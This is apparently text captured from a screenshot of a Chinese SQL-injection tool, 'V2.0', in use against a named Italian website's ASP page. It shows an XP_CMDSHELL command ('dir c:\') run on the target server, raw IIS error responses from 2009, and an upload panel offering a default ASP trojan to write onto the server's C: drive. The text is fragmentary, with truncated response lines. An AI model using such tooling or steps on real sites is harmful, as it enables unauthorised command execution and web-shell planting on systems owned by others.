 注入工具 V2.0
加载内容中....
注入检测
相关工具
注入连接 http://www.uds.it/view_recensione.asp?id_recensione=381 检测
命令内容 dir c:\ 执行 回显 DOS命令 [XP_CMDSHELL]
执行命令: dir c:\
TP/1.1 500 Internal Server Error
TP/1.1 500 Internal Server Error
TP/1.1 500 Internal Server Error
TP/1.1 500 Internal Server Error
TP/1.1 500 Internal Server Error
Server: Microsoft-IIS/5.0
Date: Tue, 09 Jun 2009 03:20:46 GMT
Content-Length: 1245
Content-Type: text/html
Expires: Tue, 09 Jun 2009 03:20:47 GMT
Cache-control: private
<script language="javascript" src="/include/checkdate.js">
</script>
<script language="JavaScript">
//function click(){
// if (event.button==2)
// {alert('Opzione non disponibile!');}
// }
文件上传
本地文件 目标位置 覆盖
[默认ASP木马] ... C:\d99.txt 追加 上传
软件设置
关于...
内容读取完成.
图11